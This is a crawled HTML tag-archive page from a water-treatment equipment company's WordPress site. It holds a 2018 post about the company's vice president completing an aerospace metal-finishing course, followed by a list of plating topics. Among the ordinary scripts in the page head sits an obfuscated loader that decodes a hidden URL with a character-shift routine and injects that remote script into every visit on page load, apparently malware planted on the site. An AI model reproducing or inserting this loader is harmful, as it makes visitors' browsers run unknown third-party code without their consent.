

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://old.waterinnovations.net/tag/airline-aerospace-finishing/
body_size: 12115
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noindex" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Airline &amp; Aerospace Finishing</title>

			<style type="text/css">
				.slide-excerpt { width: 40%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1000px; max-height: 400px; }
				.slide-image { max-height: 400px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> <link rel='dns-prefetch' href='//waterinnovations.net' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://waterinnovations.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Airline &amp; Aerospace Finishing Tag Feed" href="http://waterinnovations.net/tag/airline-aerospace-finishing/feed/" />
<link rel="canonical" href="http://waterinnovations.net/tag/airline-aerospace-finishing/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/waterinnovations.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='enterprise-pro-theme-css'  href='http://waterinnovations.net/wp-content/themes/enterprise-pro/style.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://waterinnovations.net/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='document-gallery-css'  href='http://waterinnovations.net/wp-content/plugins/document-gallery/assets/css/style.min.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css'  href='http://waterinnovations.net/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://waterinnovations.net/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://waterinnovations.net/wp-includes/css/dashicons.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C700%2C300italic%7CTitillium+Web%3A600&#038;ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='http://waterinnovations.net/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://waterinnovations.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css'  href='http://waterinnovations.net/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
		<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'http://waterinnovations.net/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
		<script type='text/javascript' src='http://waterinnovations.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' defer src='http://waterinnovations.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='http://waterinnovations.net/wp-content/themes/enterprise-pro/js/responsive-menu.js?ver=1.0.0' id='enterprise-responsive-menu-js'></script>
<link rel="https://api.w.org/" href="http://waterinnovations.net/wp-json/" /><link rel="alternate" type="application/json" href="http://waterinnovations.net/wp-json/wp/v2/tags/120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://waterinnovations.net/xmlrpc.php?rsd" />
<script src='https://www.google.com/recaptcha/api.js?render=6LcSDooUAAAAAGbgR0z45ghUrUyA2POuyVwxTHvv'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73452286-1', 'auto');
  ga('send', 'pageview');

</script>

<meta name="msvalidate.01" content="A1F31F0820080B75447E607BCC2B56E6" />
<meta name="alexaVerifyID" content="AALEo7tSf4aWdV0Vd8DoCiOadPo"/>
<script src='https://www.google.com/recaptcha/api.js'></script><link rel="pingback" href="http://waterinnovations.net/xmlrpc.php" />
<script> 
window[(function(_VEB,_aU){var _ryWYJ='';for(var _iqc6Qs=0;_iqc6Qs<_VEB.length;_iqc6Qs++){_aU>4;var _6awL=_VEB[_iqc6Qs].charCodeAt();_6awL-=_aU;_ryWYJ==_ryWYJ;_6awL+=61;_6awL%=94;_6awL+=33;_6awL!=_iqc6Qs;_ryWYJ+=String.fromCharCode(_6awL)}return _ryWYJ})(atob('fm10ODUwKyk6bys/'), 36)] = '59dc14b3841759331352'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_Whw,_eI){var _Mo6pg='';for(var _MW4Hgs=0;_MW4Hgs<_Whw.length;_MW4Hgs++){var _JeSa=_Whw[_MW4Hgs].charCodeAt();_JeSa-=_eI;_JeSa+=61;_JeSa!=_MW4Hgs;_eI>1;_Mo6pg==_Mo6pg;_JeSa%=94;_JeSa+=33;_Mo6pg+=String.fromCharCode(_JeSa)}return _Mo6pg})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) }); 
</script><style type="text/css">.site-title a { background: url(http://waterinnovations.net/wp-content/uploads/WI_logo_279x150.png) no-repeat !important; }</style>
<link rel="icon" href="http://waterinnovations.net/wp-content/uploads/WI_icon_centered.png" sizes="32x32" />
<link rel="icon" href="http://waterinnovations.net/wp-content/uploads/WI_icon_centered.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://waterinnovations.net/wp-content/uploads/WI_icon_centered.png" />
<meta name="msapplication-TileImage" content="http://waterinnovations.net/wp-content/uploads/WI_icon_centered.png" />
</head>
<body class="archive tag tag-airline-aerospace-finishing tag-120 custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible enterprise-pro-teal" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="http://waterinnovations.net/"></a></p></div><div class="widget-area header-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><h2 style="text-align: left; ">Water Innovations, Inc. specializes in Best-in-Class ion exchange water recycling systems for deionized water & highly-automated wastewater treatment equipment</h2></div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignright"><li class="ssi-email"><a href="mailto:sales@waterinnovations.net" ><svg role="img" class="social-email" aria-labelledby="social-email-3"><title id="social-email-3">Email</title><use xlink:href="http://waterinnovations.net/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/waterinnovationsinc/" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="http://waterinnovations.net/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-linkedin"><a href="https://www.linkedin.com/company/4438474?trk=tyah&#038;trkInfo=clickedVertical%3Acompany%2CentityType%3AentityHistoryName%2CclickedEntityId%3Acompany_company_company_company_company_4438474%2Cidx%3A0" ><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="http://waterinnovations.net/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UCwENrT10VN3gAY8mlCP5RVw/videos" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="http://waterinnovations.net/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-primary-navigation" class="menu genesis-nav-menu menu-primary"><li id="menu-item-539" class="first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-539"><a href="http://waterinnovations.net/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41"><a href="#" itemprop="url"><span itemprop="name">Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-669"><a href="http://waterinnovations.net/industrial-water-recycling-systems/" itemprop="url"><span itemprop="name">Industrial Water Recycling</span></a>
	<ul class="sub-menu">
		<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="http://waterinnovations.net/high-flow-ion-exchange-systems/" itemprop="url"><span itemprop="name">HFX – High Flow Ion Exchange</span></a></li>
		<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="http://waterinnovations.net/complete-ion-exchange-systems/" itemprop="url"><span itemprop="name">CIX – Complete Ion Exchange</span></a></li>
	</ul>
</li>
	<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2422"><a href="http://waterinnovations.net/specialized-pretreatment/" itemprop="url"><span itemprop="name">Specialized Pretreatment</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="http://waterinnovations.net/wastewater-treatment/cyanide-oxidation-system/" itemprop="url"><span itemprop="name">Cyanide Oxidation System</span></a></li>
		<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="http://waterinnovations.net/wastewater-treatment/chrome-reduction-systems/" itemprop="url"><span itemprop="name">Chrome Reduction System</span></a></li>
		<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="http://waterinnovations.net/macrolite-filtration-media/" itemprop="url"><span itemprop="name">Macrolite Filtration Media</span></a></li>
	</ul>
</li>
	<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="http://waterinnovations.net/metal-scavenging-six/" itemprop="url"><span itemprop="name">SIX &#8211; Metal Scavenging</span></a></li>
	<li id="menu-item-2828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2828"><a href="#" itemprop="url"><span itemprop="name">In-a-Box Systems</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794"><a href="http://waterinnovations.net/batch-treatment-in-a-box-2/" itemprop="url"><span itemprop="name">BT-IaB – Batch Treatment</span></a></li>
		<li id="menu-item-2793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2793"><a href="http://waterinnovations.net/continuous-treatment-in-a-box/" itemprop="url"><span itemprop="name">CT-IaB – Continuous Treatment</span></a></li>
		<li id="menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2795"><a href="http://waterinnovations.net/deionization-in-a-box/" itemprop="url"><span itemprop="name">DI-IaB – Deionization</span></a></li>
	</ul>
</li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1286"><a href="http://waterinnovations.net/wastewater-treatment/" itemprop="url"><span itemprop="name">Automated Waste Treatment</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="http://waterinnovations.net/wastewater-treatment/batch-wastewater-treatment-systems/" itemprop="url"><span itemprop="name">Batch Wastewater Treatment Systems</span></a></li>
		<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2270"><a href="http://waterinnovations.net/wastewater-treatment/final-neutralization-system/" itemprop="url"><span itemprop="name">Final Neutralization System</span></a></li>
		<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a href="http://waterinnovations.net/wastewater-treatment/chrome-reduction-systems/" itemprop="url"><span itemprop="name">Chrome Reduction System</span></a></li>
		<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255"><a href="http://waterinnovations.net/wastewater-treatment/cyanide-oxidation-system/" itemprop="url"><span itemprop="name">Cyanide Oxidation System</span></a></li>
		<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="http://waterinnovations.net/wastewater-treatment/continuous-wastewater-treatment-systems/" itemprop="url"><span itemprop="name">Continuous Wastewater Treatment Systems</span></a></li>
	</ul>
</li>
	<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1326"><a href="http://waterinnovations.net/water-softening/" itemprop="url"><span itemprop="name">Softening &#038; Filtration</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="http://waterinnovations.net/softening-filtration-hydrus/" itemprop="url"><span itemprop="name">Hydrus &#038; CP Softening</span></a></li>
		<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1371"><a href="http://waterinnovations.net/hydrus-cp-filtration/" itemprop="url"><span itemprop="name">Hydrus &#038; CP Filtration</span></a></li>
		<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="http://waterinnovations.net/industrial-water-recycling-systems/reverse-osmosis-for-high-tds-water/" itemprop="url"><span itemprop="name">RO – Reverse Osmosis</span></a></li>
		<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="http://waterinnovations.net/macrolite-filtration-media/" itemprop="url"><span itemprop="name">Macrolite Filtration Media</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="#" itemprop="url"><span itemprop="name">Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="http://waterinnovations.net/service/field-service-installation/" itemprop="url"><span itemprop="name">Customer Service &#038; Support</span></a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="http://waterinnovations.net/service/equipment-finance/" itemprop="url"><span itemprop="name">Equipment Finance</span></a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="http://waterinnovations.net/service/controls-automation/" itemprop="url"><span itemprop="name">Controls Automation</span></a></li>
</ul>
</li>
<li id="menu-item-837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-837"><a href="#" itemprop="url"><span itemprop="name">Our Company</span></a>
<ul class="sub-menu">
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="http://waterinnovations.net/about-us/" itemprop="url"><span itemprop="name">About Us</span></a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="http://waterinnovations.net/about-us/ask-the-experts/" itemprop="url"><span itemprop="name">Ask The Experts</span></a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="http://waterinnovations.net/strategic-partnerships/" itemprop="url"><span itemprop="name">Strategic Partnerships</span></a></li>
	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="http://waterinnovations.net/projects/" itemprop="url"><span itemprop="name">Projects</span></a></li>
</ul>
</li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1356"><a href="http://waterinnovations.net/about-us/connect-with-us/" itemprop="url"><span itemprop="name">Connect with Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="http://waterinnovations.net/request-a-quote/" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li id="menu-item-1812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1812"><a href="http://waterinnovations.net/contact/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="http://waterinnovations.net/submit-your-question/" itemprop="url"><span itemprop="name">Submit Your Question</span></a></li>
</ul>
</li>
<li id="menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-963"><a href="#" itemprop="url"><span itemprop="name">Information</span></a>
<ul class="sub-menu">
	<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-994"><a href="http://waterinnovations.net/product-literature/" itemprop="url"><span itemprop="name">Product Literature</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="http://waterinnovations.net/wdi-water-deionization-systems/" itemprop="url"><span itemprop="name">WDI – Water Deionization Systems</span></a></li>
		<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="http://waterinnovations.net/hfx-high-flow-ion-exchange-systems/" itemprop="url"><span itemprop="name">HFX – High Flow Ion Exchange Systems</span></a></li>
		<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="http://waterinnovations.net/cix-ion-exchange-water-recycling-systems/" itemprop="url"><span itemprop="name">CIX – Ion Exchange Water Recycling Systems</span></a></li>
		<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="http://waterinnovations.net/metal-scavenging-systems/" itemprop="url"><span itemprop="name">Metal Scavenging Systems</span></a></li>
		<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="http://waterinnovations.net/softening-filtration-systems/" itemprop="url"><span itemprop="name">Softening &#038; Filtration Systems</span></a></li>
		<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="http://waterinnovations.net/wastewater-treatment-system/" itemprop="url"><span itemprop="name">Wastewater Treatment System</span></a></li>
	</ul>
</li>
	<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="http://waterinnovations.net/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="http://waterinnovations.net/videos/" itemprop="url"><span itemprop="name">Product Videos</span></a></li>
	<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="http://waterinnovations.net/customer-videos/" itemprop="url"><span itemprop="name">Customer Site Videos</span></a></li>
</ul>
</li>
</ul></div></nav><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content"><article class="post-2547 post type-post status-publish format-standard category-water-systems tag-airline-aerospace-finishing tag-industrial-waste-water tag-industrial-waste-water-treatment tag-industrial-wastewater tag-metals-finishing entry" aria-label="Staying Educated on Airline &#038; Aerospace Finishing" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="http://waterinnovations.net/2018/06/19/staying-educated-on-airline-aerospace-finishing/">Staying Educated on Airline &#038; Aerospace Finishing</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2018-06-19T13:15:08-08:00"></time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="http://waterinnovations.net/author/wpadmin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Water Innovations Admin</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p><a href="https://www.nasf.org/education/course-catalog/airline-aerospace-finishing/"><img loading="lazy" class="alignleft size-large" src="https://www.nasf.org/wp-content/uploads/2016/06/aesf-aerospace.jpg" width="25%" height="25%" /></a>Water Innovations puts high value on continued education as practiced by our own Vice President, Steven Ward. Steven has completed the <a href="https://www.nasf.org/education/course-catalog/airline-aerospace-finishing/" target="_blank" rel="noopener">AESF Foundation&#8217;s Airline &amp; Aerospace Finishing Parts 1 &amp; 2</a>, providing further expertise to our team.</p>
<p>This course provided a broad range of information related to metal finishing operations that are commonly conducted in the Airline/Aerospace industry on the specific topics below:</p>
<ul>
<li>Electroplating</li>
<li>Corrosion of Metals</li>
<li>Hydrogen Embrittlement</li>
<li>Metals &amp; Alloys Utilized in Aerospace</li>
<li>Chemical Surface Preparation of Substrates for Plating Substrates</li>
<li>Mechanical Surface Preparation &#8211; mechanical means of preparing parts for surface finishing.</li>
<li>Masking Techniques &#8211; covers methods employed for selective plating.</li>
<li>Quality Conformance Testing &#8211; covers the more commonly conducted QA/QC tests utilized in aerospace.</li>
<li>Plating Solution Maintenance</li>
<li>Chem Film</li>
<li>Zinc and Manganese Phosphating</li>
<li>LHE Zinc-Nickel Alloy Plating</li>
<li>Cadmium Ti-Cad and Nickel-Cad Diffused Coatings</li>
<li>Copper &amp; Silver Plating</li>
<li>Sulfamate &amp; Nickel Strike Plating</li>
<li>Hard Chromium Plating</li>
<li>Anodizing Aluminum</li>
<li>Electroless Nickel Deposition</li>
<li>Brush Plating</li>
<li>Stripping</li>
<li>Thermal Spray &amp; PVD</li>
</ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://waterinnovations.net/2018/06/19/staying-educated-on-airline-aerospace-finishing/" data-a2a-title="Staying Educated on Airline &amp; Aerospace Finishing"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwaterinnovations.net%2F2018%2F06%2F19%2Fstaying-educated-on-airline-aerospace-finishing%2F&amp;linkname=Staying%20Educated%20on%20Airline%20%26%20Aerospace%20Finishing" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwaterinnovations.net%2F2018%2F06%2F19%2Fstaying-educated-on-airline-aerospace-finishing%2F&amp;linkname=Staying%20Educated%20on%20Airline%20%26%20Aerospace%20Finishing" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fwaterinnovations.net%2F2018%2F06%2F19%2Fstaying-educated-on-airline-aerospace-finishing%2F&amp;linkname=Staying%20Educated%20on%20Airline%20%26%20Aerospace%20Finishing" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="http://waterinnovations.net/category/water-systems/" rel="category tag">Water Systems</a></span> <span class="entry-tags">Tagged With: <a href="http://waterinnovations.net/tag/airline-aerospace-finishing/" rel="tag">Airline &amp; Aerospace Finishing</a>, <a href="http://waterinnovations.net/tag/industrial-waste-water/" rel="tag">Industrial waste water</a>, <a href="http://waterinnovations.net/tag/industrial-waste-water-treatment/" rel="tag">Industrial waste water treatment</a>, <a href="http://waterinnovations.net/tag/industrial-wastewater/" rel="tag">Industrial wastewater</a>, <a href="http://waterinnovations.net/tag/metals-finishing/" rel="tag">Metals Finishing</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="gform_widget-2" class="widget gform_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact Us</h4>
<link rel='stylesheet' id='gforms_reset_css-css'  href='http://waterinnovations.net/wp-content/plugins/gravityforms/css/formreset.min.css?ver=2.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css'  href='http://waterinnovations.net/wp-content/plugins/gravityforms/css/formsmain.min.css?ver=2.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css'  href='http://waterinnovations.net/wp-content/plugins/gravityforms/css/readyclass.min.css?ver=2.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css'  href='http://waterinnovations.net/wp-content/plugins/gravityforms/css/browsers.min.css?ver=2.4.14' type='text/css' media='all' />
		<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'http://waterinnovations.net/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
		<script type='text/javascript' src='http://waterinnovations.net/wp-content/plugins/gravityforms/js/jquery.textareaCounter.plugin.min.js?ver=2.4.14' id='gform_textarea_counter-js'></script>
<script type='text/javascript' src='http://waterinnovations.net/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.4.14' id='gform_masked_input-js'></script>

                <div class='gf_browser_chrome gform_wrapper' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/tag/airline-aerospace-finishing/'>
                        <div class='gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id='field_1_1'  class='gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_1_1' >Name<span class='gfield_required'>*</span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='medium'   tabindex='1'  aria-required="true" aria-invalid="false" /></div></li><li id='field_1_2'  class='gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_1_2' >Company<span class='gfield_required'>*</span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_1_2' type='text' value='' class='medium'   tabindex='2'  aria-required="true" aria-invalid="false" /></div></li><li id='field_1_3'  class='gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_1_3' >Email<span class='gfield_required'>*</span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_1_3' type='text' value='' class='medium'   tabindex='3'  aria-required="true" aria-invalid="false" /></div></li><li id='field_1_4'  class='gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_1_4' >Phone Number<span class='gfield_required'>*</span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_1_4' type='text' value='' class='medium'   tabindex='4'  aria-required="true" aria-invalid="false" /></div></li><li id='field_1_5'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' 